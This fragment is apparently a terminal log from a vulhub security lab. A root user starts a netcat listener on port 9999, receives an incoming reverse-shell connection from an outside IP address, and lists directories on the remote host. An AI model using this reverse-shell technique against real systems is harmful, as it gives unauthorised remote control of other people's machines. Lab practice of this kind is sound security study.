 [root@VM-12-2-centos ~]# nc -lvvp 9999
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 117.173.225.53.
Ncat: Connection from 117.173.225.53:31115.
ls
vulhub
cd ..
ls
公共
模板